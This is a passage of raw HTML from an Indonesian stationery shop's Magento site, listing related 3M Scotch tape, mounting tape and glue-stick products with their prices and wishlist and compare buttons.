data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.perlengkapankantor.co.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2052,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2052","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_67" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-67"><span class="product-image-wrapper"><!--mf_product_label_comment_67--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144ss_transparent_tape_1_2_x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;11500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-67 {
    width: 152px;
}
.product-image-container-67 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144SS&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;300&#x20;inch&#x20;Isolasi&#x20;Transparan&#x20;Bening" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html">3M Scotch CAT 144SS Transparent Tape 1/2 x 300 inch Isolasi Transparan Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-67"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-67"  data-price-amount="13000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox67" name="related_products[]" value="67" /><label class="label" for="related-checkbox67"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":67,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"67","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_72" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-72"><span class="product-image-wrapper"><!--mf_product_label_comment_72--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kh-12_super_strong_rough_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface&#x20;harga&#x20;normal&#x20;58500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-72 {
    width: 152px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html">3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-72"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-72"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox72" name="related_products[]" value="72" /><label class="label" for="related-checkbox72"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":72,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"72","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.perlengkapankantor.co.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox47" name="related_products[]" value="47" /><label class="label" for="related-checkbox47"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.perlengkapankantor.co.id/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2049,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2049","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.perlengkapankantor.co.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2055,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2055","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_39" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-39"><span class="product-image-wrapper"><!--mf_product_label_comment_39--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010c_mounting_tape_outdoor_clear_21mm_x_2m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;harga&#x20;normal&#x20;46500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-39 {
    width: 152px;
}
.product-image-container-39 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;Selotip&#x20;Pemasangan&#x20;Luar&#x20;Ruangan" href="https://www.perlengkapankantor.co.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html">3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m Selotip Pemasangan Luar Ruangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-39"  data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-39"  data-price-amount="51500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox39" name="related_products[]" value="39" /><label class="label" for="related-checkbox39"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":39,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"39","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_46" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-46"><span class="product-image-wrapper"><!--mf_product_label_comment_46--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_600_transparent_tape_3_4_x_1296___36y_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;harga&#x20;normal&#x20;24500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-46 {
    width: 152px;
}
.product-image-container-46 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;600&#x20;Transparent&#x20;tape&#x20;3&#x2F;4&#x20;inchx&#x20;1296&#x20;inch&#x20;&#x28;36y&#x29;&#x20;Cellotape&#x20;Transparan" href="https://www.perlengkapankantor.co.id/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html">3M Scotch 600 Transparent tape 3/4 inchx 1296 inch (36y) Cellotape Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="46" data-price-box="product-id-46">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-46"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-46"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox46" name="related_products[]" value="46" /><label class="label" for="related-checkbox46"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":46,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"46","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_77" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-77"><span class="product-image-wrapper"><!--mf_product_label_comment_77--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_ktd-12_super_strong_transparent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent&#x20;harga&#x20;normal&#x20;76500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html">3M Scotch Foam Double Tape KTD-12 Super Strong Transparent</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-77"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-77"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox77" name="related_products[]" value="77" /><label class="label" for="related-checkbox77"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" 